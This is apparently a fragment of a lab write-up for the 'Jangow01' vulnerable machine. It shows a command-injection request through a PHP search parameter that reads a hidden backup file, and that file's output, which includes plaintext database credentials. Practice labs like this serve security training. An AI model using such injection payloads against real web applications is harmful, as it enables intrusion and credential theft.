 192.168.0.28/site/busque.php?buscar=cat+/var/www/html/.backup
$servername = "localhost"; $database = "jangow01"; $username = "jangow01"; $password = "abygurl69"; // Create connection $conn = mysqli_connect($servername, $username, $password, $database); // Check connection if (!$conn) { die("Connection failed: " .
mysqli_connect_error()); } echo "Connected successfully"; mysqli_close($conn);